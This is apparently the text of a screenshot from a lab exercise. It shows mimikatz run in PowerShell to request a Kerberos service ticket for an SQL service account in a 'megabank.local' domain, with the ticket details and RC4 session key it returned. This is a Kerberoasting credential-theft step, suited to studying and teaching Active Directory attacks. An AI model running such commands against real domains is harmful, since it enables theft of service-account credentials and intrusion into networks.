 PS C:\Users\client2\desktop> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ask /target:WINDC/sql.megabank.local:60111
Asking for: WINDC/sql.megabank.local:60111
* Ticket Encryption Type & kvno not representative at screen
Start/End/MaxRenew: 9/28/2021 1:39:32 PM ; 9/28/2021 6:38:08 PM ; 10/5/2021 8:38:08 AM
Service Name (02) : WINDC ; sql.megabank.local:60111 ; @ MEGABANK.LOCAL
Target Name (02) : WINDC ; sql.megabank.local:60111 ; @ MEGABANK.LOCAL
Client Name (01) : client2 ; @ MEGABANK.LOCAL
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
ec614ab29e67fbd4623f046eb49990c7
Ticket : 0x00000017 - rc4_hmac_nt ; kvno = 0 [...]
mimikatz #